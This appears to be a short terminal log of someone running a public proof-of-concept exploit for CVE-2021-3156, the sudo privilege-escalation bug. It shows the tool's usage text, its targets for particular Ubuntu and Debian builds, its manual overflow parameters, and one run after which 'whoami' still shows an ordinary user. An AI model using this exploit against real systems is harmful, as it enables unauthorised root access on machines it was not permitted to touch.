 ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
./sudo-hax-me-a-sandwich 1
usage: sudoedit [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
whoami
dasith